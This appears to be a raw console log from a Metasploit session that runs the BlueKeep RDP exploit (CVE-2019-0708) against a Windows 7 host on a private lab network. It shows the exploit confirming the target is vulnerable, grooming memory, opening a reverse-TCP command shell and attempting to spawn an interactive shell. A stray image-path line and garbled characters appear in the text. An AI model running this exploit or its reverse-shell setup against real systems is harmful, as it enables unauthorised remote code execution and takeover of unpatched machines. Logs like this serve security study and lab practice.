 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.76.130:4444
[*] 192.168.76.128:3389 - Detected RDP on 192.168.76.128:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.76.128:3389 - The target is vulnerable.
[*] 192.168.76.128:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.76.128:3389 - Surfing channels ...
[*] 192.168.76.128:3389 - Lobbing eggs ...
[*] 192.168.76.128:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (336 bytes) to 192.168.76.128
[*] Command shell session 1 opened (192.168.76.130:4444 -> 192.168.76.128:49167) at 2019-12-09 02:41:00 -0500
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell